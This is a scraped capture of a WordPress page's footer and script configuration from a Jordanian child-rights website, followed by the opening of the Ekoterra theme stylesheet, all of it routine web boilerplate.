				<p>All rights reserved UNICEF</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f04167 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9f04167" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">Powered by <a style="color: #ffffff;" href="https://www.qtechnetworks.com/" target="_blank" rel="noopener">QTech Networks </a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up"
                             title="Scroll to top"><span>to top</span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekoterra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'ff4c9cc9fc',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.childrenofjordan.org/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.childrenofjordan.org/wp-admin/admin-ajax.php","ajax_nonce":"9b0b9d9d46","site_url":"https://www.childrenofjordan.org","post_id":"9109","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","disable_animation_on_mobile":"1","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://www.childrenofjordan.org/wp-content/themes/ekoterra/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ekoterra-init-js-extra">
/* <![CDATA[ */
var EKOTERRA_STORAGE = {"ajax_url":"https://www.childrenofjordan.org/wp-admin/admin-ajax.php","ajax_nonce":"9b0b9d9d46","site_url":"https://www.childrenofjordan.org/en/home","theme_url":"https://www.childrenofjordan.org/wp-content/themes/ekoterra/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#5280f4","button_hover":"default"};
//# sourceURL=ekoterra-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/themes/ekoterra/js/__scripts.js" id="ekoterra-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.childrenofjordan.org\/wp-admin\/admin-ajax.php","nonce":"ed8442cc2b","urls":{"assets":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.4" id="share-link-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9109,"title":"Why%20do%20we%20need%20a%20child%20rights%20law%20in%20Jordan%20%E2%80%93%20Children%20of%20Jordan%20%E2%80%93%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D8%A7%D8%B1%D8%AF%D9%86","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.childrenofjordan.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.childrenofjordan.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56d7e57ddd3409b9b5015f6e7070fc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.childrenofjordan.org/wp-content/themes/ekoterra/style.css
body_size: 65650
content:
@charset "UTF-8";
/*
Theme Name: Ekoterra
Theme URI: http://ekoterra.ancorathemes.com/
Description: Ekoterra is a Premium WordPress theme that has built-in support for popular Page Builders, slider with swipe gestures, and is SEO- and Retina-ready. The unique system of inheritance and override options allows setting up individual parameters for different sections of your site and supported plugins.
Author: AncoraThemes
Author URI: http://ancorathemes.com/
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: ekoterra
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

html, body {
  margin: 0;
  padding: 0;
  width: 100%; }

html {
  font-size: 100%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units
										   http://clagnut.com/blog/348/#c790 */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/
										   controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.ui-datepicker {
  background-color: #fff; }

div.ui-accordion .ui-accordion-header {
  padding: 0; }

div.ui-accordion .ui-accordion-header-icon {
  display: none; }

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0; }

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0; }

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none; }

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 18px; }

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Next rule make text bolder in Mozilla on MacOS */ }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

h1, h2, h3, h4, h5, h6 {
  -webkit-hyphens: manual;
  -ms-hyphens: manual;
  hyphens: manual; }

li > ol, li > ul, dl > dd {
  margin-bottom: 0; }

li > p {
  margin-bottom: 0; }

li > p + p {
  margin-top: 0.5em; }

ol, ul {
  padding-left: 1.2em; }

ul li + li, ol li + li {
  margin-top: 4px; }

p + h1 {
  margin-top: 1.58em; }

p + h2 {
  margin-top: 1.85em; }

p + h3 {
  margin-top: 1.72em; }

.has-large-font-size,
.has-huge-font-size {
  line-height: 1.4em; }

.post_content_single p,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.778em; }

/* Links */
a {
  text-decoration: none;
  background: transparent; }

a,
a:hover,
a:focus,
a:active {
  outline: 0; }

a img {
  border: none; }

a,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block; }

:active, :focus {
  outline: 0; }

a[href="javascript:void(0)"] {
  cursor: default; }

/* Tables */
table {
  border-collapse: collapse; }

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd; }

table > p {
  margin: 0 !important; }

table td, table th {
  padding: 1.8em 1em; }

table th {
  font-size: 1em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  text-align: center; }

caption {
  font-weight: 700;
  text-align: center; }

body .alignwide {
  position: relative;
  left: 0;
  width: 100%;
  max-width: none; }

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50%);
  width: 88vw;
  max-width: none; }

.wp-block-cover__video-background {
  position: absolute !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 100% !important;
  height: 100% !important;
  z-index: 0;
  -o-object-fit: cover;
  object-fit: cover; }

.wp-block-cover .wp-block-cover-text {
  position: absolute !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 100% !important; }

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover-image-text a,
.wp-block-cover-text a,
section.wp-block-cover-image h2 a {
  color: #fff !important; }

.wp-block-cover-image-text a:active,
.wp-block-cover-image-text a:focus,
.wp-block-cover-image-text a:hover,
.wp-block-cover-text a:active,
.wp-block-cover-text a:focus,
.wp-block-cover-text a:hover,
section.wp-block-cover-image h2 a:active,
section.wp-block-cover-image h2 a:focus,
section.wp-block-cover-image h2 a:hover {
  color: #111 !important; }

.wp-block-cover + .wp-block-cover {
  margin-top: 30px; }

.post_item.post_layout_excerpt .wp-block-media-text,
.post_item.post_layout_excerpt .wp-block-columns {
  margin-bottom: 1.4em; }

.wp-block-quote.is-large, .wp-block-quote.is-style-large,
blockquote.wp-block-quote {
  padding: 2em 1.5em;
  margin: 0; }

.has-3-columns blockquote.wp-block-quote {
  padding: 3em 1.5em 2em; }
  .has-3-columns blockquote.wp-block-quote > cite {
    margin-top: 1.3em; }

.wp-block-pullquote.is-style-solid-color {
  padding: 0; }

.wp-block-pullquote.is-style-solid-color blockquote {
  margin-left: auto;
  margin-right: auto;
  text-align: left;
  max-width: 100%;
  margin: 0; }

blockquote.wp-block-quote p {
  line-height: 1.3em; }

blockquote.wp-block-quote:before {
  top: 0.5em;
  left: 0.5em; }

/* Blockquotes*/
blockquote {
  position: relative;
  text-align: left;
  padding: 3.37em 3.2em 2.15em 2.2em;
  line-height: 1.3em;
  margin: 0; }

blockquote:before {
  content: '\ “ ';
  font-size: 2.75em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0.75em;
  left: 0.8em; }

blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

blockquote p {
  margin: 0; }

blockquote > cite, blockquote > p > cite {
  display: block;
  font-size: 0.668em;
  line-height: 1.35em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  margin-top: 2.3em;
